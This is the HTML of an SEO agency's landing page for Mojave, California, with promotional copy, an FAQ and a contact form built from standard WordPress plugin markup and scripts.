				<div class="elementor-element elementor-element-72ee88f2 elementor-widget elementor-widget-heading" data-id="72ee88f2" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Case Studies: Success Stories from  Mojave, CA Businesses</h3>				</div>
				<div class="elementor-element elementor-element-17fad95d elementor-widget elementor-widget-image" data-id="17fad95d" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="940" height="788" src="https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4.png" class="attachment-full size-full wp-image-7747" alt="" srcset="https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4.png 940w, https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4-300x251.png 300w, https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4-768x644.png 768w, https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4-394x330.png 394w, https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4-215x180.png 215w, https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4-800x671.png 800w" sizes="(max-width: 940px) 100vw, 940px" />															</div>
				<div class="elementor-element elementor-element-5d02666a elementor-widget elementor-widget-text-editor" data-id="5d02666a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Numerous Mojave, CA businesses have experienced remarkable success through the expertise of local SEO experts at Streamline Results.  By leveraging the services of these companies, businesses have been able to elevate their website’s ranking and improve online visibility, resulting in increased website traffic, generating more leads, and enhancing business performance.</p><p>Successful global SEO campaigns have also been executed by Mojave, CA businesses, showcasing the potential for growth and expansion in the international market. These success stories serve as inspiration for businesses looking to improve their online presence and achieve their marketing goals through the power of SEO.</p>								</div>
				<div class="elementor-element elementor-element-5c0f2099 elementor-widget elementor-widget-heading" data-id="5c0f2099" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Summary</h3>				</div>
				<div class="elementor-element elementor-element-578da68 elementor-widget elementor-widget-text-editor" data-id="578da68" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">In conclusion, partnering with a reputable Mojave, CA SEO company can unlock your business’s potential and drive significant results. By offering customized strategies, expert knowledge, and a wide range of digital marketing services, these companies empower businesses to rise above the competition and dominate search engine rankings. Don’t miss out on the opportunity to elevate your online presence and achieve unprecedented success. Invest in SEO services today and watch your business soar to new heights.</p>								</div>
				<div class="elementor-element elementor-element-139a552b elementor-widget elementor-widget-heading" data-id="139a552b" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Frequently Asked Questions</h3>				</div>
				<div class="elementor-element elementor-element-391136ea ha-toggle--icon-left elementor-widget elementor-widget-ha-toggle happy-addon ha-toggle happy-addon-pro" data-id="391136ea" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-toggle.default">
							<div class="ha-toggle__wrapper" role="tablist">
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-9571" class="ha-toggle__item-title" data-tab="1" role="tab" aria-controls="ha-toggle__item-content-9571">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">Is it worth paying a SEO company?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-9571" class="ha-toggle__item-content" data-tab="1" role="tabpanel" aria-labelledby="ha-toggle__item-title-9571">
						<p data-pm-slice="1 1 []">Yes, it is worth paying a SEO company; 69% of marketers actively invest in SEO for good reason. It is an invaluable resource that helps businesses gain exposure and increase sales.</p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-9572" class="ha-toggle__item-title" data-tab="2" role="tab" aria-controls="ha-toggle__item-content-9572">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">What does an SEO company actually do?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-9572" class="ha-toggle__item-content" data-tab="2" role="tabpanel" aria-labelledby="ha-toggle__item-title-9572">
						<p data-pm-slice="1 1 []">An SEO company works to improve a business&#8217;s visibility in search results by optimizing their website for keyword research, content creation, backlink building, and more. These services help businesses generate more web traffic and increase their online presence.</p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-9573" class="ha-toggle__item-title" data-tab="3" role="tab" aria-controls="ha-toggle__item-content-9573">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">Should I hire an SEO company?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-9573" class="ha-toggle__item-content" data-tab="3" role="tabpanel" aria-labelledby="ha-toggle__item-title-9573">
						<p data-pm-slice="1 1 []">Considering the risks associated with SEO, hiring an SEO agency is the smartest decision. An experienced agency will be able to protect your website and rankings while maximizing the potential of your SEO efforts.</p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-9574" class="ha-toggle__item-title" data-tab="4" role="tab" aria-controls="ha-toggle__item-content-9574">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">How do I find a good company for SEO?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-9574" class="ha-toggle__item-content" data-tab="4" role="tabpanel" aria-labelledby="ha-toggle__item-title-9574">
						<p data-pm-slice="1 1 []">To find a good company for SEO, look at the agency&#8217;s portfolio and reviews, assess their experience, inquire about their strategies to reach your goals, ask about monitoring and reporting, make sure there is transparency in their communication, and understand their pricing models.</p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-9575" class="ha-toggle__item-title" data-tab="5" role="tab" aria-controls="ha-toggle__item-content-9575">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">How do I find a good company for SEO?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-9575" class="ha-toggle__item-content" data-tab="5" role="tabpanel" aria-labelledby="ha-toggle__item-title-9575">
						<p data-pm-slice="1 1 []">Thousand Oaks SEO companies provide web design, keyword research, on-page and off-page optimization, technical SEO, link building, content creation, and SEO reporting services.</p>					</div>
				</div>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-322bb68b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="322bb68b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4465af33" data-id="4465af33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c321c8 elementor-widget elementor-widget-spacer" data-id="9c321c8" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-563d7263 elementor-widget elementor-widget-heading" data-id="563d7263" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Get A FREE SEO Company In Mojave, CA  Proposal </h2>				</div>
				<div class="elementor-element elementor-element-32dffe81 elementor-widget elementor-widget-image" data-id="32dffe81" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="640" height="137" src="https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-1024x219.jpg" class="attachment-large size-large wp-image-3607" alt="Streamline Awards &amp; Logos" srcset="https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-1024x219.jpg 1024w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-300x64.jpg 300w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-768x164.jpg 768w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-570x122.jpg 570w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-270x58.jpg 270w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-600x128.jpg 600w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos.jpg 1156w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-1cc684da elementor-widget elementor-widget-heading" data-id="1cc684da" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">We are the premier SEO Company In Mojave, CA</h3>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57109b1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57109b1e" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ab2d3b2" data-id="6ab2d3b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5039c37e elementor-widget elementor-widget-shortcode" data-id="5039c37e" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' style='display:none'><div id='gf_3' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/near-me/california/seo-company-mojave-ca/#gf_3' data-formid='3' novalidate>					<div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
						<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
						<input type="hidden" id="ak_js_2" name="ak_js" value="163" />
						<script>
document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );
</script>

					</div>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-name gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'     />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'     />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_4" class="gfield gfield--type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Company/Organization:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_3_4' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Phone Number:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_3_3' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_2" class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Email Address:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_5" class="gfield gfield--type-website gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_5'>Website:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_website'>
                    <input name='input_5' id='input_3_5' type='url' value='' class='large'    placeholder='https://' aria-required="true" aria-invalid="false" />
                </div></div><fieldset id="field_3_6" class="gfield gfield--type-checkbox gfield--type-choice gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >What Services Are You Looking For:</legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox gfield_choice--select_all_enabled' id='input_3_6'><div class='gchoice gchoice_3_6_1'>
								<input class='gfield-choice-input' name='input_6.1' type='checkbox'  value='Optimization (SEO)'  id='choice_3_6_1'   />
								<label for='choice_3_6_1' id='label_3_6_1' class='gform-field-label gform-field-label--type-inline'>Optimization (SEO)</label>
							</div><div class='gchoice gchoice_3_6_2'>
								<input class='gfield-choice-input' name='input_6.2' type='checkbox'  value='Pay Per Click (PPC)'  id='choice_3_6_2'   />
								<label for='choice_3_6_2' id='label_3_6_2' class='gform-field-label gform-field-label--type-inline'>Pay Per Click (PPC)</label>
							</div><div class='gchoice gchoice_3_6_3'>
								<input class='gfield-choice-input' name='input_6.3' type='checkbox'  value='Local Business Marketing'  id='choice_3_6_3'   />
								<label for='choice_3_6_3' id='label_3_6_3' class='gform-field-label gform-field-label--type-inline'>Local Business Marketing</label>
							</div><div class='gchoice gchoice_3_6_4'>
								<input class='gfield-choice-input' name='input_6.4' type='checkbox'  value='Marketing Automations'  id='choice_3_6_4'   />
								<label for='choice_3_6_4' id='label_3_6_4' class='gform-field-label gform-field-label--type-inline'>Marketing Automations</label>
							</div><div class='gchoice gchoice_3_6_5'>
								<input class='gfield-choice-input' name='input_6.5' type='checkbox'  value='Social Media'  id='choice_3_6_5'   />
								<label for='choice_3_6_5' id='label_3_6_5' class='gform-field-label gform-field-label--type-inline'>Social Media</label>
							</div><div class='gchoice gchoice_3_6_6'>
								<input class='gfield-choice-input' name='input_6.6' type='checkbox'  value='Web Design'  id='choice_3_6_6'   />
								<label for='choice_3_6_6' id='label_3_6_6' class='gform-field-label gform-field-label--type-inline'>Web Design</label>
							</div><div class='gchoice gchoice_3_6_7'>
								<input class='gfield-choice-input' name='input_6.7' type='checkbox'  value='eCommerce Optimization'  id='choice_3_6_7'   />
								<label for='choice_3_6_7' id='label_3_6_7' class='gform-field-label gform-field-label--type-inline'>eCommerce Optimization</label>
							</div><div class='gchoice gchoice_3_6_8'>
								<input class='gfield-choice-input' name='input_6.8' type='checkbox'  value='Reputation &amp; Reviews'  id='choice_3_6_8'   />
								<label for='choice_3_6_8' id='label_3_6_8' class='gform-field-label gform-field-label--type-inline'>Reputation & Reviews</label>
							</div><div class="gfield-choice-toggle-all"><button type="button" id="button_6_select_all" class="gfield_choice_all_toggle gform-theme-button--size-sm" onclick="gformToggleCheckboxes( this )" data-checked="0" data-label-select="Select All" data-label-deselect="Deselect All">Select All</button></div></div></div></fieldset><div id="field_3_7" class="gfield gfield--type-textarea gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_7'>Please Explain Your Project:</label><div class='ginput_container ginput_container_textarea'><textarea name='input_7' id='input_3_7' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></div><fieldset id="field_3_9" class="gfield gfield--type-radio gfield--type-choice gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label' >Were You Referred To Streamline Results?<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_3_9'>
			<div class='gchoice gchoice_3_9_0'>
					<input class='gfield-choice-input' name='input_9' type='radio' value='Yes'  id='choice_3_9_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_3_9_0' id='label_3_9_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</div>
			<div class='gchoice gchoice_3_9_1'>
					<input class='gfield-choice-input' name='input_9' type='radio' value='No'  id='choice_3_9_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_3_9_1' id='label_3_9_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</div></div></div></fieldset><div id="field_3_10" class="gfield gfield--type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_10'>Who Referred You?</label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_3_10' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_3_8" class="gfield gfield--type-captcha gfield--width-full field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_8'>Please Don&#039;t SPAM Us</label><div id='input_3_8' class='ginput_container ginput_recaptcha' data-sitekey='6LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='inline'></div><div class='gfield_description' id='gfield_description_3_8'>We already get enough junk emails</div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='image' src='https://streamlineresults.com/wp-content/uploads/2021/10/Streamline-Submit-Form.png' id='gform_submit_button_3' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' class='gform_button button gform_image_button' alt='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=d4c2b4442fbf621e21deb48f34906961' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjFmMTZhZTIzNTdmYWFhYjVlMzgwYjc3NGI0YTBhNzJhIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://streamlineresults.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://streamlineresults.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7447bffb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7447bffb" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d897e33" data-id="d897e33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ab7971 elementor-widget elementor-widget-spacer" data-id="74ab7971" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-550996e1 elementor-widget elementor-widget-heading" data-id="550996e1" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Digital Marketing Agency Proudly Serve Over 60 Different Industries</h2>				</div>
				<div class="elementor-element elementor-element-49f7a71a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="49f7a71a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2aed1feb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2aed1feb" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c2a5fda" data-id="1c2a5fda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77ee6199 elementor-widget elementor-widget-heading" data-id="77ee6199" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Home Services</h3>				</div>
				<div class="elementor-element elementor-element-365a9285 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="365a9285" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/construction-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Construction</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/cleaning-service-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
